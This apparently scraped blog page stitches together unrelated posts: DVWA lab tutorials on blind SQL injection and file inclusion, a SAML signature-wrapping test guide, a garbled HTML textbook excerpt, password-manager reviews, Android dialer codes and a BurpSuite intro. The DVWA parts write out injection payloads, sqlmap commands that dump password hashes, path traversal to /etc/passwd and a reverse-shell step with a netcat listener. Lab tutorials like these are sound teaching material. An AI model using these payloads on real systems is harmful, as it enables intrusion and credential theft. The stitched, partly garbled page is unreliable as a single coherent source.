CLICK HERE FOR FREE BLOGGER TEMPLATES, LINK BUTTONS AND MORE! »

Sunday 26 April 2020

Learning Web Pentesting With DVWA Part 3: Blind SQL Injection

In this article we are going to do the SQL Injection (Blind) challenge of DVWA.
OWASP describes Blind SQL Injection as:
"Blind SQL (Structured Query Language) injection is a type of attack that asks the database true or false questions and determines the answer based on the applications response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.
When an attacker exploits SQL injection, sometimes the web application displays error messages from the database complaining that the SQL Query's syntax is incorrect. Blind SQL injection is nearly identical to normal , the only difference being the way the data is retrieved from the database. When the database does not output data to the web page, an attacker is forced to steal data by asking the database a series of true or false questions. This makes exploiting the SQL Injection vulnerability more difficult, but not impossible."
To follow along click on the SQL Injection (Blind) navigation link. You will be presented with a page like this:
Lets first try to enter a valid User ID to see what the response looks like. Enter 1 in the User ID field and click submit. The result should look like this:
Lets call this response as valid response for the ease of reference in the rest of the article. Now lets try to enter an invalid ID to see what the response for that would be. Enter something like 1337 the response would be like this:

We will call this invalid response. Since we know both the valid and invalid response, lets try to attack the app now. We will again start with a single quote (') and see the response. The response we got back is the one which we saw when we entered the wrong User ID. This indicates that our query is either invalid or incomplete. Lets try to add an or statement to our query like this:
' or 1=1-- -
This returns a valid response. Which means our query is complete and executes without errors. Lets try to figure out the size of the query output columns like we did with the sql injection before in Learning Web Pentesting With DVWA Part 2: SQL Injection.
Enter the following in the User ID field:
' or 1=1 order by 1-- -
Again we get a valid response lets increase the number to 2.
' or 1=1 order by 2-- -
We get a valid response again lets go for 3.
' or 1=1 order by 3-- -
We get an invalid response so that confirms the size of query columns (number of columns queried by the server SQL statement) is 2.

Lets try to get some data using the blind sql injection, starting by trying to figure out the version of dbms used by the server like this:
1' and substring(version(), 1,1) = 1-- -
Since we don't see any output we have to extract data character by character. Here we are trying to guess the first character of the string returned by version() function which in my case is 1. You'll notice the output returns a valid response when we enter the query above in the input field.
Lets examine the query a bit to further understand what we are trying to accomplish. We know 1 is the valid user id and it returns a valid response, we append it to the query. Following 1, we use a single quote to end the check string. After the single quote we start to build our own query with the and conditional statement which states that the answer is true if and only if both conditions are true. Since the user id 1 exists we know the first condition of the statement is true. In the second condition, we extract first character from the version() function using the substring() function and compare it with the value of 1 and then comment out the rest of server query. Since first condition is true, if the second condition is true as well we will get a valid response back otherwise we will get an invalid response. Since my the version of mariadb installed by the docker container starts with a 1 we will get a valid response. Lets see if we will get an invalid response if we compare the first character of the string returned by the version() function to 2 like this:
1' and substring(version(),1,1) = 2-- -
And we get the invalid response. To determine the second character of the string returned by the version() function, we will write our query like this:
1' and substring(version(),2,2) = 1-- -
We get invalid response. Changing 1 to 2 then 3 and so on we get invalid response back, then we try 0 and we get a valid response back indicating the second character in the string returned by the version() function is 0. Thus we have got so for 10 as the first two characters of the database version. We can try to get the third and fourth characters of the string but as you can guess it will be time consuming. So its time to automate the boring stuff. We can automate this process in two ways. One is to use our awesome programming skills to write a program that will automate this whole thing. Another way is not to reinvent the wheel and try sqlmap. I am going to show you how to use sqlmap but you can try the first method as well, as an exercise.
Lets use sqlmap to get data from the database. Enter 1 in the User ID field and click submit.
Then copy the URL from the URL bar which should look something like this
http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit
Now open a terminal and type this command:
sqlmap --version
this will print the version of your sqlmap installation otherwise it will give an error indicating the package is not installed on your computer. If its not installed then go ahead and install it.
Now type the following command to get the names of the databases:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id
Here replace the PHPSESSID with your session id which you can get by right clicking on the page and then clicking inspect in your browser (Firefox here). Then click on storage tab and expand cookie to get your PHPSESSID. Also your port for dvwa web app can be different so replace the URL with yours.
The command above uses -u to specify the url to be attacked, --cookie flag specifies the user authentication cookies, and -p is used to specify the parameter of the URL that we are going to attack.
We will now dump the tables of dvwa database using sqlmap like this:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id -D dvwa --tables
After getting the list of tables its time to dump the columns of users table like this:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id -D dvwa -T users --columns
And at last we will dump the passwords column of the users table like this:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id -D dvwa -T users -C password --dump
Now you can see the password hashes.
As you can see automating this blind sqli using sqlmap made it simple. It would have taken us a lot of time to do this stuff manually. That's why in pentests both manual and automated testing is necessary. But its not a good idea to rely on just one of the two rather we should leverage power of both testing types to both understand and exploit the vulnerability.
By the way we could have used something like this to dump all databases and tables using this sqlmap command:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id --dump-all
But obviously it is time and resource consuming so we only extracted what was interested to us rather than dumping all the stuff.
Also we could have used sqlmap in the simple sql injection that we did in the previous article. As an exercise redo the SQL Injection challenge using sqlmap.

References:

1. Blind SQL Injection: https://owasp.org/www-community/attacks/Blind_SQL_Injection
2. sqlmap: http://sqlmap.org/
3. MySQL SUBSTRING() Function: https://www.w3schools.com/sql/func_mysql_substring.asp
Related articles
  1. Kali Hacking
  2. Hacking Hardware
  3. Hacking With Swift

Chapter 1To 5 HTML

Contents

 
About
 
................................................................................................................................................................................... 1
 
Chapter 1: Getting started with HTML
 
................................................................................................................ 2
 
Section 1.1: Hello World 2
 
Chapter 2: Doctypes
 
.................................................................................................................................................... 4
 
Section 2.1: Adding the Doctype 4
Section 2.2: HTML 5 Doctype 4
 
Chapter 3: Headings
 
.................................................................................................................................................... 5
 
Section 3.1: Using Headings 5
 
Chapter 4: Paragraphs
 
.............................................................................................................................................. 6
 
Section 4.1: HTML Paragraphs
Chapter 5: Text Formatting
 
.....................................................................................................................................  6
.....................................................................................................................................  7
 
Section 5.1: Highlighting 7
Section 5.2: Bold, Italic, and Underline 7
Section 5.3: Abbreviation 8
Section 5.4: Inserted, Deleted, or Stricken 8
Section 5.5: Superscript and Subscript 8
 
Chapter 1: Getting started with HTML

Version Specification Release Date
1.0 N/A 1994-01-01
2.0 RFC 1866
1995-11-24
3.2 W3C: HTML 3.2 Specification
1997-01-14
4.0 W3C: HTML 4.0 Specification
1998-04-24
4.01 W3C: HTML 4.01 Specification
1999-12-24
5 WHATWG: HTML Living Standard
2014-10-28
5.1 W3C: HTML 5.1 Specification
2016-11-01
Section 1.1: Hello World
Introduction

HTML (Hypertext Markup Language) uses a markup system composed of elements which represent specific content. Markup means that with HTML you declare what is presented to a viewer, not how it is presented. Visual representations are defined by Cascading Style Sheets (CSS) and realized by browsers. Still existing elements that allow for such, like e.g. font, "are entirely obsolete, and must not be used by authors"[1].
HTML is sometimes called a programming language but it has no logic, so is a markup language. HTML tags provide semantic meaning and machine-readability to the content in the page.
An element usually consists of an opening tag (<element_name>), a closing tag (</element_name>), which contain the element's name surrounded by angle brackets, and the content in between:
<element_name>...content...</element_name>

There are some HTML elements that don't have a closing tag or any contents. These are called void elements. Void elements include <img>, <meta>, <link> and <input>.
Element names can be thought of as descriptive keywords for the content they contain, such as video, audio, table, footer.
A HTML page may consist of potentially hundreds of elements which are then read by a web browser, interpreted and rendered into human readable or audible content on the screen.
For this document it is important to note the difference between elements and tags:

Elements: video, audio, table, footer

Tags: <video>, <audio>, <table>, <footer>, </html>, </body>


Element insight

Let's break down a tag...

The <p> tag represents a common paragraph.

Elements commonly have an opening tag and a closing tag. The opening tag contains the element's name in angle brackets (<p>). The closing tag is identical to the opening tag with the addition of a forward slash (/) between the opening bracket and the element's name (</p>).
Content can then go between these two tags: <p>This is a simple paragraph.</p>.
 
Creating a simple page

The following HTML example creates a simple "Hello World" web page.

HTML files can be created using any text editor. The files must be saved with a .html or .htm[2] extension in order to be recognized as HTML files.

Once created, this file can be opened in any web browser.


Simple page break down

These are the tags used in the example:

Tag Meaning
<!DOCTYPE> Defines the HTML version used in the document. In this case it is HTML5.
See the doctypes topic for more information.
Opens the page. No markup should come after the closing tag (</html>). The lang attribute declares
 
<html>


<head>


<meta>
 
the primary language of the page using the ISO language codes (en for English). See the Content Language topic for more information.
Opens the head section, which does not appear in the main browser window but mainly contains information about the HTML document, called metadata. It can also contain imports from external stylesheets and scripts. The closing tag is </head>.
Gives the browser some metadata about the document. The charset attribute declares the character encoding. Modern HTML documents should always use UTF-8, even though it is not a requirement. In HTML, the <meta> tag does not require a closing tag.
See the Meta topic for more information.
 
<title> The title of the page. Text written between this opening and the closing tag (</title>) will be displayed on the tab of the page or in the title bar of the browser.
<body> Opens the part of the document displayed to users, i.e. all the visible or audible content of a page. No content should be added after the closing tag </body>.
<h1> A level 1 heading for the page.
See headings for more information.
<p> Represents a common paragraph of text.

1. ↑ HTML5, 11.2 Non-conforming features
2. ↑ .htm is inherited from the legacy DOS three character file extension limit.
 
Chapter 2: Doctypes

Doctypes - short for 'document type' - help browsers to understand the version of HTML the document is written in for better interpretability. Doctype declarations are not HTML tags and belong at the very top of a document. This topic explains the structure and declaration of various doctypes in HTML.
Section 2.1: Adding the Doctype
The <!DOCTYPE> declaration should always be included at the top of the HTML document, before the <html> tag.

Version ≥ 5

See HTML 5 Doctype for details on the HTML 5 Doctype.


Section 2.2: HTML 5 Doctype
HTML5 is not based on SGML (Standard Generalized Markup Language), and therefore does not require a reference to a DTD (Document Type Definition).
HTML 5 Doctype declaration:

Case Insensitivity

Per the W3.org HTML 5 DOCTYPE Spec:

A DOCTYPE must consist of the following components, in this order:

1. A string that is an ASCII case-insensitive match for the string "<!DOCTYPE".

therefore the following DOCTYPEs are also valid:


This SO article discusses the topic extensively: Uppercase or lowercase doctype?
 
Chapter 3: Headings

HTML provides not only plain paragraph tags, but six separate header tags to indicate headings of various sizes and thicknesses. Enumerated as heading 1 through heading 6, heading 1 has the largest and thickest text while heading 6 is the smallest and thinnest, down to the paragraph level. This topic details proper usage of these tags.
Section 3.1: Using Headings
Headings can be used to describe the topic they precede and they are defined with the <h1> to <h6> tags. Headings support all the global attributes.

<h1> defines the most important heading.
<h6> defines the least important heading.

Defining a heading:

Correct structure matters

Search engines and other user agents usually index page content based on heading elements, for example to create a table of contents, so using the correct structure for headings is important.
In general, an article should have one h1 element for the main title followed by h2 subtitles – going down a layer if necessary. If there are h1 elements on a higher level they shoudn't be used to describe any lower level content.

Example document (extra intendation to illustrate hierarchy):

 
Chapter 4: Paragraphs

Column Column
<p> Defines a paragraph
<br> Inserts a single line break
<pre> Defines pre-formatted text

Paragraphs are the most basic HTML element. This topic explains and demonstrates the usage of the paragraph element in HTML.

Section 4.1: HTML Paragraphs

The HTML <p> element defines a paragraph:


Display-

You cannot be sure how HTML will be displayed.

Large or small screens, and resized windows will create different results.

With HTML, you cannot change the output by adding extra spaces or extra lines in your HTML code. The browser will remove any extra spaces and extra lines when the page is displayed:
 
Chapter 5: Text Formatting

While most HTML tags are used to create elements, HTML also provides in-text formatting tags to apply specific text-related styles to portions of text. This topic includes examples of HTML text formatting such as highlighting, bolding, underlining, subscript, and stricken text

Section 5.1: Highlighting

The <mark> element is new in HTML5 and is used to mark or highlight text in a document "due to its relevance in another context".1

The most common example would be in the results of a search were the user has entered a search query and results are shown highlighting the desired query.


Output:


A common standard formatting is black text on a yellow background, but this can be changed with CSS.

Section 5.2: Bold, Italic, and Underline
Bold Text

To bold text, use the <strong> or <b> tags:


or


What's the difference? Semantics. <strong> is used to indicate that the text is fundamentally or semantically important to the surrounding text, while <b> indicates no such importance and simply represents text that should be bolded.

If you were to use <b> a text-to-speech program would not say the word(s) any differently than any of the other words around it - you are simply drawing attention to them without adding any additional importance. By using
<strong>, though, the same program would want to speak those word(s) with a different tone of voice to convey that the text is important in some way.

Italic Text

To italicize text, use the <em> or <i> tags:

 
or


What's the difference? Semantics. <em> is used to indicate that the text should have extra emphasis that should be stressed, while <i> simply represents text which should be set off from the normal text around it.

For example, if you wanted to stress the action inside a sentence, one might do so by emphasizing it in italics via
<em>: "Would you just submit the edit already?"

But if you were identifying a book or newspaper that you would normally italicize stylistically, you would simply use
<i>: "I was forced to read Romeo and Juliet in high school.

Underlined Text

While the <u> element itself was deprecated in HTMl 4, it was reintroduced with alternate semantic meaning in HTML 5 - to represent an unarticulated, non-textual annotation. You might use such a rendering to indicate misspelled text on the page, or for a Chinese proper name mark.


Section 5.3: Abbreviation

To mark some expression as an abbreviation, use <abbr> tag:


If present, the title attribute is used to present the full description of such abbreviation.

Section 5.4: Inserted, Deleted, or Stricken

To mark text as inserted, use the <ins> tag:


To mark text as deleted, use the <del> tag:


To strike through text, use the <s> tag:


Section 5.5: Superscript and Subscript

To offset text either upward or downward you can use the tags <sup> and <sub>. To create superscript:
 

To create subscript:
 
@EVERYTHINGNT

Continue reading


  1. Hacking Videos
  2. Viral Hacking
  3. Programas Para Hackear
  4. Hacking Wifi

Saturday 25 April 2020

Testing SAML Endpoints For XML Signature Wrapping Vulnerabilities

A lot can go wrong when validating SAML messages. When auditing SAML endpoints, it's important to look out for vulnerabilities in the signature validation logic. XML Signature Wrapping (XSW) against SAML is an attack where manipulated SAML message is submitted in an attempt to make the endpoint validate the signed parts of the message -- which were correctly validated -- while processing a different attacker-generated part of the message as a way to extract the authentication statements. Because the attacker can arbitrarily forge SAML assertions which are accepted as valid by the vulnerable endpoint, the impact can be severe. [1,2,3]

Testing for XSW vulnerabilities in SAML endpoints can be a tedious process, as the auditor needs to not only know the details of the various XSW techniques, but also must handle a multitude of repetitive copy-and-paste tasks and apply the appropriate encoding onto each message. The latest revision of the XSW-Attacker module in our BurpSuite extension EsPReSSo helps to make this testing process easier, and even comes with a semi-automated mode. Read on to learn more about the new release! 

 SAML XSW-Attacker

After a signed SAML message has been intercepted using the Burp Proxy and shown in EsPReSSO, you can open the XSW-Attacker by navigating to the SAML tab and then the Attacker tab.  Select Signature Wrapping from the drop down menu, as shown in the screenshot below:


To simplify its use, the XSW-Attacker performs the attack in a two step process of initialization and execution, as reflected by its two tabs Init Attack and Execute Attack. The interface of the XSW-Attacker is depicted below.
XSW-Attacker overview

The Init Attack tab displays the current SAML message. To execute a signature wrapping attack, a payload needs to be configured in a way that values of the originally signed message are replaced with values of the attacker's choice. To do this, enter the value of a text-node you wish to replace in the Current value text-field. Insert the replacement value in the text-field labeled New value and click the Add button. Multiple values can be provided; however, all of which must be child nodes of the signed element. Valid substitution pairs and the corresponding XPath selectors are displayed in the Modifications Table. To delete an entry from the table, select the entry and press `Del`, or use the right-click menu.

Next, click the Generate vectors button - this will prepare the payloads accordingly and brings the Execute Attack tab to the front of the screen.

At the top of the Execute Attack tab, select one of the pre-generated payloads. The structure of the selected vector is explained in a shorthand syntax in the text area below the selector.
The text-area labeled Attack vector is editable and can be used to manually fine-tune the chosen payload if necessary. The button Pretty print opens up a syntax-highlighted overview of the current vector.
To submit the manipulated SAML response, use Burp's Forward button (or Go, while in the Repeater).

Automating XSW-Attacker with Burp Intruder

Burp's Intruder tool allows the sending of automated requests with varying payloads to a test target and analyzes the responses. EsPReSSO now includes a Payload Generator called XSW Payloads to facilitate when testing the XML processing endpoints for XSW vulnerabilities. The following paragraphs explain how to use the automated XSW attacker with a SAML response.

First, open an intercepted request in Burp's Intruder (e.g., by pressing `Ctrl+i`). For the attack type, select Sniper. Open the Intruder's Positions tab, clear all payload positions but the value of the XML message (the `SAMLResponse` parameter, in our example). Note: the XSW-Attacker can only handle XML messages that contain exactly one XML Signature.
Next, switch to the Payloads tab and for the Payload Type, select Extension-generated. From the newly added Select generator drop-down menu, choose XSW Payloads, as depicted in the screenshot below.


While still in the Payloads tab, disable the URL-encoding checkbox in the Payload Encoding section, since Burp Intruder deals with the encoding automatically and should suffice for most cases.
Click the Start Attack button and a new window will pop up. This window is shown below and is similar to the XSW Attacker's Init Attack tab.


Configure the payload as explained in the section above. In addition, a schema analyzer can be selected and checkboxes at the bottom of the window allow the tester to choose a specific encoding. However, for most cases the detected presets should be correct.

Click the Start Attack button and the Intruder will start sending each of the pre-generated vectors to the configured endpoint. Note that this may result in a huge number of outgoing requests. To make it easier to recognize the successful Signature Wrapping attacks, it is recommended to use the Intruder's Grep-Match functionality. As an example, consider adding the replacement values from the Modifications Table as a Grep-Match rule in the Intruder's Options tab. By doing so, a successful attack vector will be marked with a checkmark in the results table, if the response includes any of the configure grep rules.

Credits

EsPReSSO's XSW Attacker is based on the WS-Attacker [4] library by Christian Mainka and the original adoption for EsPReSSO has been implemented by Tim Günther.
Our students Nurullah Erinola, Nils Engelberts and David Herring did a great job improving the execution of XSW and implementing a much better UI.

---

[1] On Breaking SAML - Be Whoever You Want to Be
[2] Your Software at My Service
[3] Se­cu­ri­ty Ana­ly­sis of XAdES Va­li­da­ti­on in the CEF Di­gi­tal Si­gna­tu­re Ser­vices (DSS)
[4] WS-Attacker
Related articles
  1. Hacking The Art Of Exploitation
  2. Aprender A Hackear Desde Cero
  3. Hacking Growth

Friday 24 April 2020

Learning Web Pentesting With DVWA Part 6: File Inclusion

In this article we are going to go through File Inclusion Vulnerability. Wikipedia defines File Inclusion Vulnerability as: "A file inclusion vulnerability is a type of web vulnerability that is most commonly found to affect web applications that rely on a scripting run time. This issue is caused when an application builds a path to executable code using an attacker-controlled variable in a way that allows the attacker to control which file is executed at run time. A file include vulnerability is distinct from a generic directory traversal attack, in that directory traversal is a way of gaining unauthorized file system access, and a file inclusion vulnerability subverts how an application loads code for execution. Successful exploitation of a file inclusion vulnerability will result in remote code execution on the web server that runs the affected web application."
There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:
"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.
RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."
In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).
To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:
Lets start by doing an LFI attack on the web application.
Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.
http://localhost:9000/vulnerabilities/fi/?page=include.php
Since it is loading different pages we can guess that it is loading local pages from the server and executing them. Lets try to get the famous /etc/passwd file found on every linux, to do that we have to find a way to access it via our LFI. We will start with this:
../etc/passwd
entering the above payload in the page parameter of the URL:
http://localhost:9000/vulnerabilities/fi/?page=../etc/passwd
we get nothing back which means the page does not exist. Lets try to understand what we are trying to accomplish. We are asking for a file named passwd in a directory named etc which is one directory up from our current working directory. The etc directory lies at the root (/) of a linux file system. We tried to guess that we are in a directory (say www) which also lies at the root of the file system, that's why we tried to go up by one directory and then move to the etc directory which contains the passwd file. Our next guess will be that maybe we are two directories deeper, so we modify our payload to be like this:
../../etc/passwd
we get nothing back. We continue to modify our payload thinking we are one more directory deeper.
../../../etc/passwd
no luck again, lets try one more:
../../../../etc/passwd
nop nothing, we keep on going one directory deeper until we get seven directories deep and our payload becomes:
../../../../../../../etc/passwd
which returns the contents of passwd file as seen below:
This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:
php://filter/convert.base64-encode/resource=index.php
We will get a base64 encoded string. Lets copy that base64 encoded string in a file and save it as index.php.b64 (name can be anything) and then decode it like this:
cat index.php.b64 | base64 -d > index.php
We will now be able to read the web application's source code. But you maybe thinking why didn't we simply try to get index.php file without using php filter. The reason is because if we try to get a php file with LFI, the php file will be executed by the php interpreter rather than displayed as a text file. As a workaround we first encode it as base64 which the interpreter won't interpret since it is not php and thus will display the text. Next we will try to get a shell. Before php version 5.2, allow_url_include setting was enabled by default however after version 5.2 it was disabled by default. Since the version of php on which our dvwa app is running on is 5.2+ we cannot use the older methods like input wrapper or RFI to get shell on dvwa unless we change the default settings (which I won't). We will use the file upload functionality to get shell. We will upload a reverse shell using the file upload functionality and then access that uploaded reverse shell via LFI.
Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.
nc -lvnp 9999
Then using our LFI we will execute the uploaded reverse shell by accessing it using this url:
http://localhost:9000/vulnerabilities/fi/?page=../../hackable/uploads/revshell.php
Voila! We have a shell.
To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.
Leave your questions and queries in the comments below.

References:

  1. FILE INCLUSION VULNERABILITIES: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/
  2. php://: https://www.php.net/manual/en/wrappers.php.php
  3. LFI Cheat Sheet: https://highon.coffee/blog/lfi-cheat-sheet/
  4. File inclusion vulnerability: https://en.wikipedia.org/wiki/File_inclusion_vulnerability
  5. PHP 5.2.0 Release Announcement: https://www.php.net/releases/5_2_0.php


Related word


  1. Pagina Hacker
  2. Hacking Netflix Account
  3. Hacking Health
  4. Hacking Attacks
  5. Aprender Hacking Etico
  6. Hacking Forums

Thursday 23 April 2020

BEST PASSWORD MANAGERS FOR IOS

As I said, Apple's iOS is also prone to cyber attacks, so you can use some of the best password managers for iOS to secure your online accounts.

BEST PASSWORD MANAGERS FOR IOS

Here I have streamlined few of the best password managers for iOS including Keeper, OneSafe, Enpass, mSecure, LastPass, RoboForm, SplashID Safe and LoginBox Pro.

1. ONESAFE PASSWORD MANAGER (CROSS-PLATFORM)

OneSafe is one of the best Password Manager apps for iOS devices that lets you store not only your accounts' passwords but also sensitive documents, credit card details, photos, and more.
OneSafe password manager app for iOS encrypts your data behind a master password, with AES-256 encryption — the highest level available on mobile — and Touch ID. There is also an option for additional passwords for given folders.
OneSafe password manager for iOS also offers an in-app browser that supports autofill of logins, so that you don't need to enter your login details every time.
Besides this, OneSafe also provides advanced security for your accounts' passwords with features like auto-lock, intrusion detection, self-destruct mode, decoy safe and double protection.
Download OneSafe Password Manager: iOS | Mac | Android | Windows

2. SPLASHID SAFE PASSWORD MANAGER (CROSS-PLATFORM)

SplashID Safe is one of the oldest and best password management tools for iOS that allows users to securely store their login data and other sensitive information in an encrypted record.
All your information, including website logins, credit card and social security data, photos and file attachments, are protected with 256-bit encryption.
SplashID Safe Password Manager app for iOS also provides web autofill option, meaning you will not have to bother copy-pasting your passwords in login.
The free version of SplashID Safe app comes with basic record storage functionality, though you can opt for premium subscriptions that provide cross-device syncing among other premium features.
Download SplashID Safe Password Manager: Windows and Mac | iOS | Android

3. LOGIN BOX PRO PASSWORD MANAGER

LoginBox Pro is another great password manager app for iOS devices. The app provides a single tap login to any website you visit, making the password manager app as the safest and fastest way to sign in to password-protected internet sites.
LoginBox Password Manager app for iOS combines a password manager as well as a browser.
From the moment you download it, all your login actions, including entering information, tapping buttons, checking boxes, or answering security questions, automatically completes by the login box Password Manager app.
For security, the login box Password Manager app uses hardware-accelerated AES encryption and passcode to encrypt your data and save it on your device itself.
Download LoginBox Password Manager: iOS | Android
Related news

Wednesday 22 April 2020

Secret Hack Codes For Android Mobile Phones

Secrete Hack codes for Android Mobile phones

Secret hack codes are usually hidden from users to prevent misuse and exploit. Android is a very new platform so there aren't many hack codes for Androids available. Today I will share all of the hack codes of Android cellphones that I know. I have tested these codes on my Samsung Galaxy with the Android OS version 2.2. I am sure these will work on all previous versions. 


Secret Hack Codes for Android Mobile Phones:


1. Complete Information About Your Phone 

 *#*#4636#*#*

 This code can be used to get some interesting information about your phone and battery. It shows the following 4 menus on the screen:

  • Phone information
  • Battery information (How to maximize or boost battery life in android phones)
  • Battery history
  • Usage statistics


2. Factory data reset


*#*#7780#*#*

This code can be used for a factory data reset. It'll remove the following things:

  • Google account settings stored in your phone
  • System and application data and settings
  • Downloaded applications

It will NOT remove:

  • Current system software and bundled application
  • SD card files e.g. photos, music files, etc.

Note: Once you give this code, you will get a prompt screen asking you to click on the "Reset phone" button, giving you the chance to cancel your operation.


3. Format Android Phone


  *2767*3855#

Think before you input this code. This code is used for factory formatting. It will remove all files and settings, including the internal memory storage. It will also reinstall the phone firmware.

Note: Once you give this code, there is no way to cancel the operation unless you remove the battery from the phone.


4. Phone Camera Update


*#*#34971539#*#*

This code is used to get information about phone camera. It shows following 4 menus:

  • Update camera firmware in image (Don't try this option)
  • Update camera firmware in SD card
  • Get camera firmware version
  • Get firmware update count

WARNING: NEVER use the first option. Your phone camera will stop working and you will need to take your phone to a service center to reinstall camera firmware.


5. End Call/Power


*#*#7594#*#*

This one is my favorite. This code can be used to change the action of the "End Call/Power" button. Be default, if you hold the button down for a long time, it shows a screen asking you to select between silent mode, airplane mode, and power off.

Using this code, you can enable this button to power off without having to select an option, saving you some time.


6. File Copy for Creating Backup


*#*#273283*255*663282*#*#*


This code opens a file copy screen where you can backup your media files e.g. images, sound, video and voice memo.


7.  Service Mode


*#*#197328640#*#*

This code can be used to enter into service mode. In service mode, you can run various tests and change settings.


8. WLAN, GPS and Bluetooth Secret Hack Codes for Android:


*#*#232339#*#* OR *#*#526#*#* OR *#*#528#*#*           – WLAN test (Use "Menu" button to start various tests)

*#*#232338#*#*                  – Shows WiFi MAC address

*#*#1472365#*#*                – GPS test

*#*#1575#*#*                      – Another GPS test

*#*#232331#*#*                  – Bluetooth test

*#*#232337#*#                    – Shows Bluetooth device address


9. Codes to get Firmware version information:


*#*#4986*2650468#*#* – PDA, Phone, H/W, RFCallDate

*#*#1234#*#* – PDA and Phone

*#*#1111#*#* – FTA SW Version

*#*#2222#*#* – FTA HW Version

*#*#44336#*#* – PDA, Phone, CSC, Build Time, Changelist number


10. Codes to launch various Factory Tests:


*#*#0283#*#* – Packet Loopback

*#*#0*#*#* – LCD test

*#*#0673#*#* OR *#*#0289#*#* – Melody test

*#*#0842#*#* – Device test (Vibration test and BackLight test)

*#*#2663#*#* – Touch screen version

*#*#2664#*#* – Touch screen test

*#*#0588#*#* – Proximity sensor test

*#*#3264#*#* – RAM version


@EVERYTHING NT

Read more


BurpSuite Introduction & Installation


What is BurpSuite?
Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps you identify vulnerabilities and verify attack vectors that are affecting web applications. Because of its popularity and breadth as well as depth of features, we have created this useful page as a collection of Burp Suite knowledge and information.

In its simplest form, Burp Suite can be classified as an Interception Proxy. While browsing their target application, a penetration tester can configure their internet browser to route traffic through the Burp Suite proxy server. Burp Suite then acts as a (sort of) Man In The Middle by capturing and analyzing each request to and from the target web application so that they can be analyzed.


Everyone has their favorite security tools, but when it comes to mobile and web applications I've always found myself looking BurpSuite . It always seems to have everything I need and for folks just getting started with web application testing it can be a challenge putting all of the pieces together. I'm just going to go through the installation to paint a good picture of how to get it up quickly.

BurpSuite is freely available with everything you need to get started and when you're ready to cut the leash, the professional version has some handy tools that can make the whole process a little bit easier. I'll also go through how to install FoxyProxy which makes it much easier to change your proxy setup, but we'll get into that a little later.

Requirements and assumptions:

Mozilla Firefox 3.1 or Later Knowledge of Firefox Add-ons and installation The Java Runtime Environment installed

Download BurpSuite from http://portswigger.net/burp/download.htmland make a note of where you save it.

on for Firefox from   https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/


If this is your first time running the JAR file, it may take a minute or two to load, so be patient and wait.


Video for setup and installation.


You need to install compatible version of java , So that you can run BurpSuite.
Read more

How To Run Online Kali Linux Free And Any Devices

Related links


